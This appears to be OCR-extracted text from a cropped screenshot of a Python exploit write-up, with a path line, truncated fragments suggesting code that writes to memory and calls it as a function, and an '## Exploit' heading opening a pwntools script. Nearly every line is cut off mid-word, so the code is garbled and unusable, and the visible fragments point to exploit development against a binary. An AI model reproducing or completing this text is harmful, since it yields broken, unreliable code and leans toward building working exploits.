
        -1
    )

    mem.wri
    # Crea
    func =
        ct
    )

    print(

        f"
ffer(mem)))
    )

    input("
    func()

    exit(1)
```

## Exploit

```python

#!/usr/bin
import argp
from pwn im
    ELF,

    asm,

    b64e,

    context
    flat,
